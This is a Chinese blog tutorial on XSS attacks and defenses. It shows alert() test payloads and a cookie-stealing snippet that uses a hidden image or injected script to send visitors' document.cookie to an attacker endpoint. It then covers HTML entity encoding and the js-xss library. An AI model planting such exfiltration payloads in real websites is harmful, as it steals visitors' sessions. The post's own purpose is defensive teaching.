浅析xss攻击原理、模拟xss攻击及防止xss攻击的方法
今天访问网站一篇文章,弹出一个alert(),我就意识到网站被人拿来测试XSS攻击了。

一、XSS攻击原理
XSS到底是如何攻击、我们又应该如何防范的呢?
XSS攻击主要是针对表单的input文本框发起的,比如有一个文本框输入:
<script>alert("xss");</script>
<img src="0" onerror="alert(11)" />

这样一段JS代码,如果前端不进行过滤直接提交到后端,而后端也没有进行过滤直接入库,那么展示页面,就会发生这样的情况:弹出xss、弹出11。因为在页面展示的时候,会将后端返回的内容作为富文本解析,导致js代码执行。
如果是获取document.cookie这样的敏感信息,就会存在很大的安全隐患。
比如我们写一篇文章,然后在文章里放一个隐藏的图片,去请求我们事先写好的接口,然后将访问这篇文章的用户的信息存到我们的库里,然后进行分析获利。比如这样:
<img :src = "'https://...../xss/test/saveCookie?val=' + encodeURIComponent(document.cookie)" width="0" height="0" />
也可以在文章里隐式的注入一段脚本,存入到库里,那么只要有人访问这篇文章就都会执行这个脚本,从中获取到访问者的信息
...文章内容
<script src="http://......com/xss/xsstest.js"></script>
...文章内容
这段脚本呢,我们可以简单这样写:
var img = document.createElement('img')
img.width = 0
img.height = 0
img.src = 'https://...../xss/test/saveCookie?val=' + encodeURIComponent(document.cookie)
其原理就是利用图片的src跨域属性,直接把cookie的值,传送到我的后端代码里面。将图片的宽高设置为0,用户是不会看到这个图片的,因此这段js一旦注入生效,所有访问该文章的用户都会触发这个js,从而将自己的cookie源源不断的输送到我的库中。
二、防范
原理有了一定的了解之后,接下来就是如何防范了。问题的源头在于js代码的注入,我们可以想个办法,不让js生效不就行了?需要注意两头的防范:
1、输入。
在提交表单时,前端最好将文本内容转为html实体编码,也就是过滤掉<script>、<a>、这样的内容,然后再提交到后台去。当然保险起见,后台也要再做一遍html实体转码,然后再入库。
这个输入层面最好的后端统一做,加个过滤器去做统一处理。
2、输出。
在显示文本内容时,最好也要做一次html实体编码转换后再显示,防止<script>标签生效。
因为防患xss攻击替换标签等要考虑的场景比较多,特别容易遗漏,所以找一些成熟好用的插件是一个很好的选择。这里给大家介绍一种简单的处理办法:js-xss插件
1、npm引入方式:npm install xss --save
// 在 Node.js 中使用
var xss = require("xss");
var html = xss('<script>alert("xss");</script>');
console.log(html);
2、cdn引入js文件
// 1、引入cdn文件
https://cdn.bootcdn.net/ajax/libs/js-xss/0.3.3/xss.min.js
// 2、使用
this.issueInfo.description = filterXSS(this.issueInfo.description)

可以看到我们存入的值是:
description:
'<p>以梦为马:</p>\n<script>alert("xss");</script>\n<p>以梦为马:<br />\n<img src /></p>\n',





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 单元测试从入门到精通
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 上周热点回顾(3.3-3.9)
· winform 绘制太阳,地球,月球 运作规律
2020-04-25 微信小程序性能优化技巧
2020-04-25 shadow-dom浅析
2019-04-25 浅析vue mixins/extends传入参数方法
2019-04-25 微信小程序生成指定页面小程序码海报图片分享思路总结
2018-04-25 Vuex内容解析和vue cli项目中使用状态管理模式Vuex
2018-04-25 理解Vue的状态管理模式Vuex